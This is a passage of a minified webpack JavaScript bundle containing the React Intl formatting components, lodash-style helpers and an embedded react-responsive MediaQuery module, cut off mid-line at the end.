r=n(571),o=n.n(r),i=n(422),a=n.n(i),u=n(550),l=n.n(u),s=n(28),c=n.n(s),f=n(4),p=n.n(f),d=(n(653),n(576)),h=n.n(d),v=n(517),m={locale:"en",pluralRuleFunction:function(e,t){var n=String(e).split("."),r=!n[1],o=Number(n[0])==e,i=o&&n[0].slice(-1),a=o&&n[0].slice(-2);return t?1==i&&11!=a?"one":2==i&&12!=a?"two":3==i&&13!=a?"few":"other":1==e&&r?"one":"other"},fields:{year:{displayName:"year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{one:"in {0} year",other:"in {0} years"},past:{one:"{0} year ago",other:"{0} years ago"}}},"year-short":{displayName:"yr.",relative:{0:"this yr.",1:"next yr.","-1":"last yr."},relativeTime:{future:{one:"in {0} yr.",other:"in {0} yr."},past:{one:"{0} yr. ago",other:"{0} yr. ago"}}},month:{displayName:"month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{one:"in {0} month",other:"in {0} months"},past:{one:"{0} month ago",other:"{0} months ago"}}},"month-short":{displayName:"mo.",relative:{0:"this mo.",1:"next mo.","-1":"last mo."},relativeTime:{future:{one:"in {0} mo.",other:"in {0} mo."},past:{one:"{0} mo. ago",other:"{0} mo. ago"}}},day:{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},"day-short":{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},hour:{displayName:"hour",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hour",other:"in {0} hours"},past:{one:"{0} hour ago",other:"{0} hours ago"}}},"hour-short":{displayName:"hr.",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hr.",other:"in {0} hr."},past:{one:"{0} hr. ago",other:"{0} hr. ago"}}},minute:{displayName:"minute",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} minute",other:"in {0} minutes"},past:{one:"{0} minute ago",other:"{0} minutes ago"}}},"minute-short":{displayName:"min.",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} min.",other:"in {0} min."},past:{one:"{0} min. ago",other:"{0} min. ago"}}},second:{displayName:"second",relative:{0:"now"},relativeTime:{future:{one:"in {0} second",other:"in {0} seconds"},past:{one:"{0} second ago",other:"{0} seconds ago"}}},"second-short":{displayName:"sec.",relative:{0:"now"},relativeTime:{future:{one:"in {0} sec.",other:"in {0} sec."},past:{one:"{0} sec. ago",other:"{0} sec. ago"}}}}};function y(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=Array.isArray(e)?e:[e];t.forEach((function(e){e&&e.locale&&(a.a.__addLocaleData(e),l.a.__addLocaleData(e))}))}function g(e){var t=e&&e.toLowerCase();return!(!a.a.__localeData__[t]||!l.a.__localeData__[t])}var b="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_=(function(){function e(e){this.value=e}function t(t){var n,r;function o(n,r){try{var a=t[n](r),u=a.value;u instanceof e?Promise.resolve(u.value).then((function(e){o("next",e)}),(function(e){o("throw",e)})):i(a.done?"return":"normal",a.value)}catch(e){i("throw",e)}}function i(e,t){switch(e){case"return":n.resolve({value:t,done:!0});break;case"throw":n.reject(t);break;default:n.resolve({value:t,done:!1})}(n=n.next)?o(n.key,n.arg):r=null}this._invoke=function(e,t){return new Promise((function(i,a){var u={key:e,arg:t,resolve:i,reject:a,next:null};r?r=r.next=u:(n=r=u,o(e,t))}))},"function"!=typeof t.return&&(this.return=void 0)}"function"==typeof Symbol&&Symbol.asyncIterator&&(t.prototype[Symbol.asyncIterator]=function(){return this}),t.prototype.next=function(e){return this._invoke("next",e)},t.prototype.throw=function(e){return this._invoke("throw",e)},t.prototype.return=function(e){return this._invoke("return",e)}}(),function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}),w=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),x=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},E=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},S=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t},O=function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)},T=c.a.bool,k=c.a.number,C=c.a.string,P=c.a.func,j=c.a.object,A=c.a.oneOf,M=c.a.shape,N=c.a.any,R=c.a.oneOfType,I=A(["best fit","lookup"]),D=A(["narrow","short","long"]),L=A(["numeric","2-digit"]),F=P.isRequired,z={locale:C,timeZone:C,formats:j,messages:j,textComponent:N,defaultLocale:C,defaultFormats:j,onError:P},U={formatDate:F,formatTime:F,formatRelative:F,formatNumber:F,formatPlural:F,formatMessage:F,formatHTMLMessage:F},B=M(x({},z,U,{formatters:j,now:F})),W=(C.isRequired,R([C,j]),{localeMatcher:I,formatMatcher:A(["basic","best fit"]),timeZone:C,hour12:T,weekday:D,era:D,year:L,month:A(["numeric","2-digit","narrow","short","long"]),day:L,hour:L,minute:L,second:L,timeZoneName:A(["short","long"])}),V={localeMatcher:I,style:A(["decimal","currency","percent"]),currency:C,currencyDisplay:A(["symbol","code","name"]),useGrouping:T,minimumIntegerDigits:k,minimumFractionDigits:k,maximumFractionDigits:k,minimumSignificantDigits:k,maximumSignificantDigits:k},H={style:A(["best fit","numeric"]),units:A(["second","minute","hour","day","month","year","second-short","minute-short","hour-short","day-short","month-short","year-short"])},q={style:A(["cardinal","ordinal"])},$=Object.keys(z),K={"&":"&amp;",">":"&gt;","<":"&lt;",'"':"&quot;","'":"&#x27;"},G=/[&><"']/g;function Q(e){return(""+e).replace(G,(function(e){return K[e]}))}function Y(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return t.reduce((function(t,r){return e.hasOwnProperty(r)?t[r]=e[r]:n.hasOwnProperty(r)&&(t[r]=n[r]),t}),{})}function X(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.intl;h()(t,"[React Intl] Could not find required `intl` object. <IntlProvider> needs to exist in the component ancestry.")}function Z(e,t){if(e===t)return!0;if("object"!==(void 0===e?"undefined":b(e))||null===e||"object"!==(void 0===t?"undefined":b(t))||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(var o=Object.prototype.hasOwnProperty.bind(t),i=0;i<n.length;i++)if(!o(n[i])||e[n[i]]!==t[n[i]])return!1;return!0}function J(e,t,n){var r=e.props,o=e.state,i=e.context,a=void 0===i?{}:i,u=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},l=a.intl,s=void 0===l?{}:l,c=u.intl,f=void 0===c?{}:c;return!Z(t,r)||!Z(n,o)||!(f===s||Z(Y(f,$),Y(s,$)))}function ee(e,t){return"[React Intl] "+e+(t?"\n"+t:"")}function te(e){0}function ne(e){return a.a.prototype._resolveLocale(e)}function re(e){return a.a.prototype._findPluralRuleFunction(e)}var oe=function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};_(this,e);var r="ordinal"===n.style,o=re(ne(t));this.format=function(e){return o(e,r)}},ie=Object.keys(W),ae=Object.keys(V),ue=Object.keys(H),le=Object.keys(q),se={second:60,minute:60,hour:24,day:30,month:12};function ce(e){var t=l.a.thresholds;t.second=e.second,t.minute=e.minute,t.hour=e.hour,t.day=e.day,t.month=e.month,t["second-short"]=e["second-short"],t["minute-short"]=e["minute-short"],t["hour-short"]=e["hour-short"],t["day-short"]=e["day-short"],t["month-short"]=e["month-short"]}function fe(e,t,n,r){var o=e&&e[t]&&e[t][n];if(o)return o;r(ee("No "+t+" format named: "+n))}function pe(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=e.formats,a=e.messages,u=e.defaultLocale,l=e.defaultFormats,s=n.id,c=n.defaultMessage;h()(s,"[React Intl] An `id` must be provided to format a message.");var f=a&&a[s],p=Object.keys(r).length>0;if(!p)return f||c||s;var d=void 0,v=e.onError||te;if(f)try{var m=t.getMessageFormat(f,o,i);d=m.format(r)}catch(e){v(ee('Error formatting message: "'+s+'" for locale: "'+o+'"'+(c?", using default message as fallback.":""),e))}else(!c||o&&o.toLowerCase()!==u.toLowerCase())&&v(ee('Missing message: "'+s+'" for locale: "'+o+'"'+(c?", using default message as fallback.":"")));if(!d&&c)try{var y=t.getMessageFormat(c,u,l);d=y.format(r)}catch(e){v(ee('Error formatting the default message for: "'+s+'"',e))}return d||v(ee('Cannot format message: "'+s+'", using message '+(f||c?"source":"id")+" as fallback.")),d||f||c||s}var de=Object.freeze({formatDate:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=e.formats,a=e.timeZone,u=r.format,l=e.onError||te,s=new Date(n),c=x({},a&&{timeZone:a},u&&fe(i,"date",u,l)),f=Y(r,ie,c);try{return t.getDateTimeFormat(o,f).format(s)}catch(e){l(ee("Error formatting date.",e))}return String(s)},formatTime:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=e.formats,a=e.timeZone,u=r.format,l=e.onError||te,s=new Date(n),c=x({},a&&{timeZone:a},u&&fe(i,"time",u,l)),f=Y(r,ie,c);f.hour||f.minute||f.second||(f=x({},f,{hour:"numeric",minute:"numeric"}));try{return t.getDateTimeFormat(o,f).format(s)}catch(e){l(ee("Error formatting time.",e))}return String(s)},formatRelative:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=e.formats,a=r.format,u=e.onError||te,s=new Date(n),c=new Date(r.now),f=a&&fe(i,"relative",a,u),p=Y(r,ue,f),d=x({},l.a.thresholds);ce(se);try{return t.getRelativeFormat(o,p).format(s,{now:isFinite(c)?c:t.now()})}catch(e){u(ee("Error formatting relative time.",e))}finally{ce(d)}return String(s)},formatNumber:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=e.formats,a=r.format,u=e.onError||te,l=a&&fe(i,"number",a,u),s=Y(r,ae,l);try{return t.getNumberFormat(o,s).format(n)}catch(e){u(ee("Error formatting number.",e))}return String(n)},formatPlural:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=Y(r,le),a=e.onError||te;try{return t.getPluralFormat(o,i).format(n)}catch(e){a(ee("Error formatting plural.",e))}return"other"},formatMessage:pe,formatHTMLMessage:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=Object.keys(r).reduce((function(e,t){var n=r[t];return e[t]="string"==typeof n?Q(n):n,e}),{});return pe(e,t,n,o)}}),he=Object.keys(z),ve=Object.keys(U),me={formats:{},messages:{},timeZone:null,textComponent:"span",defaultLocale:"en",defaultFormats:{},onError:te},ye=function(e){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};_(this,t);var r=S(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));h()("undefined"!=typeof Intl,"[React Intl] The `Intl` APIs must be available in the runtime, and do not appear to be built-in. An `Intl` polyfill should be loaded.\nSee: http://formatjs.io/guides/runtime-environments/");var o=n.intl,i=void 0;i=isFinite(e.initialNow)?Number(e.initialNow):o?o.now():Date.now();var u=o||{},s=u.formatters,c=void 0===s?{getDateTimeFormat:Object(v.a)(Intl.DateTimeFormat),getNumberFormat:Object(v.a)(Intl.NumberFormat),getMessageFormat:Object(v.a)(a.a),getRelativeFormat:Object(v.a)(l.a),getPluralFormat:Object(v.a)(oe)}:s;return r.state=x({},c,{now:function(){return r._didDisplay?Date.now():i}}),r}return E(t,e),w(t,[{key:"getConfig",value:function(){var e=this.context.intl,t=Y(this.props,he,e);for(var n in me)void 0===t[n]&&(t[n]=me[n]);if(!function(e){for(var t=(e||"").split("-");t.length>0;){if(g(t.join("-")))return!0;t.pop()}return!1}(t.locale)){var r=t,o=r.locale,i=r.defaultLocale,a=r.defaultFormats;(0,r.onError)(ee('Missing locale data for locale: "'+o+'". Using default locale: "'+i+'" as fallback.')),t=x({},t,{locale:i,formats:a,messages:me.messages})}return t}},{key:"getBoundFormatFns",value:function(e,t){return ve.reduce((function(n,r){return n[r]=de[r].bind(null,e,t),n}),{})}},{key:"getChildContext",value:function(){var e=this.getConfig(),t=this.getBoundFormatFns(e,this.state),n=this.state,r=n.now,o=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(n,["now"]);return{intl:x({},e,t,{formatters:o,now:r})}}},{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return J.apply(void 0,[this].concat(t))}},{key:"componentDidMount",value:function(){this._didDisplay=!0}},{key:"render",value:function(){return f.Children.only(this.props.children)}}]),t}(f.Component);ye.displayName="IntlProvider",ye.contextTypes={intl:B},ye.childContextTypes={intl:B.isRequired};var ge=function(e){function t(e,n){_(this,t);var r=S(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return X(n),r}return E(t,e),w(t,[{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return J.apply(void 0,[this].concat(t))}},{key:"render",value:function(){var e=this.context.intl,t=e.formatDate,n=e.textComponent,r=this.props,o=r.value,i=r.children,a=t(o,this.props);return"function"==typeof i?i(a):p.a.createElement(n,null,a)}}]),t}(f.Component);ge.displayName="FormattedDate",ge.contextTypes={intl:B};var be=function(e){function t(e,n){_(this,t);var r=S(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return X(n),r}return E(t,e),w(t,[{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return J.apply(void 0,[this].concat(t))}},{key:"render",value:function(){var e=this.context.intl,t=e.formatTime,n=e.textComponent,r=this.props,o=r.value,i=r.children,a=t(o,this.props);return"function"==typeof i?i(a):p.a.createElement(n,null,a)}}]),t}(f.Component);be.displayName="FormattedTime",be.contextTypes={intl:B};var _e=function(e){function t(e,n){_(this,t);var r=S(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));X(n);var o=isFinite(e.initialNow)?Number(e.initialNow):n.intl.now();return r.state={now:o},r}return E(t,e),w(t,[{key:"scheduleNextUpdate",value:function(e,t){var n=this;clearTimeout(this._timer);var r=e.value,o=e.units,i=e.updateInterval,a=new Date(r).getTime();if(i&&isFinite(a)){var u=a-t.now,l=function(e){switch(e){case"second":return 1e3;case"minute":return 6e4;case"hour":return 36e5;case"day":return 864e5;default:return 2147483647}}(o||function(e){var t=Math.abs(e);return t<6e4?"second":t<36e5?"minute":t<864e5?"hour":"day"}(u)),s=Math.abs(u%l),c=u<0?Math.max(i,l-s):Math.max(i,s);this._timer=setTimeout((function(){n.setState({now:n.context.intl.now()})}),c)}}},{key:"componentDidMount",value:function(){this.scheduleNextUpdate(this.props,this.state)}},{key:"componentWillReceiveProps",value:function(e){(function(e,t){if(e===t)return!0;var n=new Date(e).getTime(),r=new Date(t).getTime();return isFinite(n)&&isFinite(r)&&n===r})(e.value,this.props.value)||this.setState({now:this.context.intl.now()})}},{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return J.apply(void 0,[this].concat(t))}},{key:"componentWillUpdate",value:function(e,t){this.scheduleNextUpdate(e,t)}},{key:"componentWillUnmount",value:function(){clearTimeout(this._timer)}},{key:"render",value:function(){var e=this.context.intl,t=e.formatRelative,n=e.textComponent,r=this.props,o=r.value,i=r.children,a=t(o,x({},this.props,this.state));return"function"==typeof i?i(a):p.a.createElement(n,null,a)}}]),t}(f.Component);_e.displayName="FormattedRelative",_e.contextTypes={intl:B},_e.defaultProps={updateInterval:1e4};var we=function(e){function t(e,n){_(this,t);var r=S(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return X(n),r}return E(t,e),w(t,[{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return J.apply(void 0,[this].concat(t))}},{key:"render",value:function(){var e=this.context.intl,t=e.formatNumber,n=e.textComponent,r=this.props,o=r.value,i=r.children,a=t(o,this.props);return"function"==typeof i?i(a):p.a.createElement(n,null,a)}}]),t}(f.Component);we.displayName="FormattedNumber",we.contextTypes={intl:B};var xe=function(e){function t(e,n){_(this,t);var r=S(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return X(n),r}return E(t,e),w(t,[{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return J.apply(void 0,[this].concat(t))}},{key:"render",value:function(){var e=this.context.intl,t=e.formatPlural,n=e.textComponent,r=this.props,o=r.value,i=r.other,a=r.children,u=t(o,this.props),l=this.props[u]||i;return"function"==typeof a?a(l):p.a.createElement(n,null,l)}}]),t}(f.Component);xe.displayName="FormattedPlural",xe.contextTypes={intl:B},xe.defaultProps={style:"cardinal"};var Ee=function(e,t){return pe({},{getMessageFormat:Object(v.a)(a.a)},e,t)},Se=function(e){function t(e,n){_(this,t);var r=S(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return e.defaultMessage||X(n),r}return E(t,e),w(t,[{key:"shouldComponentUpdate",value:function(e){var t=this.props.values,n=e.values;if(!Z(n,t))return!0;for(var r=x({},e,{values:t}),o=arguments.length,i=Array(o>1?o-1:0),a=1;a<o;a++)i[a-1]=arguments[a];return J.apply(void 0,[this,r].concat(i))}},{key:"render",value:function(){var e,t=this.context.intl||{},n=t.formatMessage,r=void 0===n?Ee:n,o=t.textComponent,i=void 0===o?"span":o,a=this.props,u=a.id,l=a.description,s=a.defaultMessage,c=a.values,p=a.tagName,d=void 0===p?i:p,h=a.children,v=void 0,m=void 0,y=void 0;if(c&&Object.keys(c).length>0){var g=Math.floor(1099511627776*Math.random()).toString(16),b=(e=0,function(){return"ELEMENT-"+g+"-"+(e+=1)});v="@__"+g+"__@",m={},y={},Object.keys(c).forEach((function(e){var t=c[e];if(Object(f.isValidElement)(t)){var n=b();m[e]=v+n+v,y[n]=t}else m[e]=t}))}var _=r({id:u,description:l,defaultMessage:s},m||c),w=void 0;return w=y&&Object.keys(y).length>0?_.split(v).filter((function(e){return!!e})).map((function(e){return y[e]||e})):[_],"function"==typeof h?h.apply(void 0,O(w)):f.createElement.apply(void 0,[d,null].concat(O(w)))}}]),t}(f.Component);Se.displayName="FormattedMessage",Se.contextTypes={intl:B},Se.defaultProps={values:{}};var Oe=function(e){function t(e,n){_(this,t);var r=S(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return X(n),r}return E(t,e),w(t,[{key:"shouldComponentUpdate",value:function(e){var t=this.props.values,n=e.values;if(!Z(n,t))return!0;for(var r=x({},e,{values:t}),o=arguments.length,i=Array(o>1?o-1:0),a=1;a<o;a++)i[a-1]=arguments[a];return J.apply(void 0,[this,r].concat(i))}},{key:"render",value:function(){var e=this.context.intl,t=e.formatHTMLMessage,n=e.textComponent,r=this.props,o=r.id,i=r.description,a=r.defaultMessage,u=r.values,l=r.tagName,s=void 0===l?n:l,c=r.children,f=t({id:o,description:i,defaultMessage:a},u);if("function"==typeof c)return c(f);var d={__html:f};return p.a.createElement(s,{dangerouslySetInnerHTML:d})}}]),t}(f.Component);Oe.displayName="FormattedHTMLMessage",Oe.contextTypes={intl:B},Oe.defaultProps={values:{}},y(m),y(o.a)},,function(e,t,n){var r=n(1239)(n(25));e.exports=r},,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=u(n(621)),o=u(n(1408)),i=u(n(1501)),a=u(n(1513));function u(e){return e&&e.__esModule?e:{default:e}}var l=function(e,t,n){var u,l=void 0,s=(0,a.default)(n);return l="prototype"in(u=e)&&(0,r.default)(u.prototype.render)?(0,o.default)(e,t,s):(0,i.default)(e,t,s),e.displayName?l.displayName=e.displayName:l.displayName=e.name,l},s=function(e,t){return function(n){return l(n,e,t)}};t.default=function(){return(0,r.default)(arguments.length<=0?void 0:arguments[0])?l(arguments.length<=0?void 0:arguments[0],arguments.length<=1?void 0:arguments[1],arguments.length<=2?void 0:arguments[2]):s(arguments.length<=0?void 0:arguments[0],arguments.length<=1?void 0:arguments[1])},e.exports=t.default},function(e,t,n){var r=n(348),o=n(172),i=n(844),a=n(128);e.exports=function(e,t){return(a(e)?r:i)(e,o(t,3))}},,,,function(e,t,n){var r=n(705),o=n(172),i=n(437),a=Math.max;e.exports=function(e,t,n){var u=null==e?0:e.length;if(!u)return-1;var l=null==n?0:i(n);return l<0&&(l=a(u+l,0)),r(e,o(t,3),l)}},,,,,function(e,t,n){var r=n(817),o=n(1269),i=n(172),a=n(128);e.exports=function(e,t){return(a(e)?r:o)(e,i(t,3))}},,function(e,t){e.exports=function(e){for(var t=-1,n=null==e?0:e.length,r=0,o=[];++t<n;){var i=e[t];i&&(o[r++]=i)}return o}},,,function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0});var r=n(1724);Object.defineProperty(t,"Bling",{enumerable:!0,get:function(){return i(r).default}});var o=n(751);function i(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"Events",{enumerable:!0,get:function(){return i(o).default}})},,,function(e,t,n){var r=n(1280),o=n(609)((function(e,t){return null==e?{}:r(e,t)}));e.exports=o},,,,,,,,function(e,t,n){var r;r=function(e){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={exports:{},id:r,loaded:!1};return e[r].call(o.exports,o,o.exports,n),o.loaded=!0,o.exports}return n.m=e,n.c=t,n.p="",n(0)}([function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=f(n(15)),a=f(n(8)),u=f(n(11)),l=f(n(7)),s=f(n(5)),c=f(n(9));function f(e){return e&&e.__esModule?e:{default:e}}function p(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var h={component:a.default.node,query:a.default.string,values:a.default.shape(s.default.matchers),children:a.default.oneOfType([a.default.node,a.default.func]),onChange:a.default.func,onBeforeChange:a.default.func},v=Object.keys(s.default.all),m=Object.keys(h),y=m.concat(v);function g(e,t){var n=o({},e);return t.forEach((function(e){return delete n[e]})),n}var b=function(e){function t(){var e,n,r;p(this,t);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return n=r=d(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(i))),r.state={matches:!1},r.updateMatches=function(){r._mql.matches!==r.state.matches&&r.setState({matches:r._mql.matches})},r.removeMql=function(){r._mql&&(r._mql.removeListener(r.updateMatches),r._mql.dispose())},d(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,[{key:"componentWillMount",value:function(){this.updateQuery(this.props)}},{key:"componentWillReceiveProps",value:function(e){this.updateQuery(e)}},{key:"updateQuery",value:function(e){var t=void 0;if(e.query?this.query=e.query:this.query=(0,c.default)(g(e,m)),!this.query)throw new Error("Invalid or missing MediaQuery!");e.values&&(t=Object.keys(e.values).reduce((function(t,n){return t[(0,l.default)(n)]=e.values[n],t}),{})),this.removeMql(),this._mql=(0,u.default)(this.query,t),this._mql.addListener(this.updateMatches),this.updateMatches()}},{key:"componentWillUpdate",value:function(e,t){this.props.onBeforeChange&&this.state.matches!==t.matches&&this.props.onBeforeChange(this.state.matches)}},{key:"componentDidUpdate",value:function(e,t){this.props.onChange&&t.matches!==this.state.matches&&this.props.onChange(this.state.matches)}},{key:"componentWillUnmount",value:function(){this.removeMql()}},{key:"render",value:function(){if("function"==typeof this.props.children)return this.props.children(this.state.matches);if(!1===this.state.matches)return null;var e=g(this.props,y),t=Object.keys(e).length>0,n=i.default.Children.count(this.props.children);return this.props.component||n>1||"string"==typeof this.props.children||Array.isArray(this.props.children)&&1==n||void 0===this.props.children?i.default.createElement(this.props.component||"div",e,this.props.children):t?i.default.cloneElement(this.props.children,e):n?this.props.children:null}}]),t}(i.default.Component);b.displayName="MediaQuery",b.defaultProps={values:{}},t.default=b,e.exports=t.default},function(e,t){var n,r,o=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function u(e){if(n===setTimeout)return setTimeout(e,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(e){n=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var l,s=[],c=!1,f=-1;function p(){c&&l&&(c=!1,l.length?s=l.concat(s):f=-1,s.length&&d())}function d(){if(!c){var e=u(p);c=!0;for(var t=s.length;t;){for(l=s,s=[];++f<t;)l&&l[f].run();f=-1,t=s.length}l=null,c=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function v(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];s.push(new h(e,t)),1!==s.length||c||u(d)},h.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=v,o.addListener=v,o.once=v,o.off=v,o.removeListener=v,o.removeAllListeners=v,o.emit=v,o.prependListener=v,o.prependOnceListener=v,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,t){"use strict";function n(e){return function(){return e}}var r=function(){};r.thatReturns=n,r.thatReturnsFalse=n(!1),r.thatReturnsTrue=n(!0),r.thatReturnsNull=n(null),r.thatReturnsThis=function(){return this},r.thatReturnsArgument=function(e){return e},e.exports=r},function(e,t,n){(function(t){"use strict";var n=function(e){};"production"!==t.env.NODE_ENV&&(n=function(e){if(void 0===e)throw new Error("invariant requires an error message argument")}),e.exports=function(e,t,r,o,i,a,u,l){if(n(t),!e){var s;if(void 0===t)s=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[r,o,i,a,u,l],f=0;(s=new Error(t.replace(/%s/g,(function(){return c[f++]})))).name="Invariant Violation"}throw s.framesToPop=1,s}}}).call(t,n(1))},function(e,t){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=n(8),a=(r=i)&&r.__esModule?r:{default:r},u=a.default.oneOfType([a.default.string,a.default.number]),l={orientation:a.default.oneOf(["portrait","landscape"]),scan:a.default.oneOf(["progressive","interlace"]),aspectRatio:a.default.string,deviceAspectRatio:a.default.string,height:u,deviceHeight:u,width:u,deviceWidth:u,color:a.default.bool,colorIndex:a.default.bool,monochrome:a.default.bool,resolution:u},s=o({minAspectRatio:a.default.string,maxAspectRatio:a.default.string,minDeviceAspectRatio:a.default.string,maxDeviceAspectRatio:a.default.string,minHeight:u,maxHeight:u,minDeviceHeight:u,maxDeviceHeight:u,minWidth:u,maxWidth:u,minDeviceWidth:u,maxDeviceWidth:u,minColor:a.default.number,maxColor:a.default.number,minColorIndex:a.default.number,maxColorIndex:a.default.number,minMonochrome:a.default.number,maxMonochrome:a.default.number,minResolution:u,maxResolution:u},l),c={all:a.default.bool,grid:a.default.bool,aural:a.default.bool,braille:a.default.bool,handheld:a.default.bool,print:a.default.bool,projection:a.default.bool,screen:a.default.bool,tty:a.default.bool,tv:a.default.bool,embossed:a.default.bool},f=o({},c,s);l.type=Ob